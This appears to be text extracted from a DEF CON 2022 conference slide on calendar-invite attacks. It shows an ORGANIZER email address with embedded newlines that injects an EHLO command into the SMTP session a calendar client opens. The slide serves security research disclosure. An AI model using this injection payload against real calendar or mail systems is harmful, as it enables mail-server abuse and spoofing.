 ORGANIZER;CN=Attacker:mailto:b(\nEHLO a\n)@a.com
User accepts invitation;
Calendar client sends email
EHLO mailserver.com
MAIL FROM "target@user.com"
RCPT TO "b(
EHLO a
)@a.com"
SMTP command injection!
Nice one!
@securinti
Still a valid
email btw...
You Have One New Appwntment
2022
40
D3F
C0N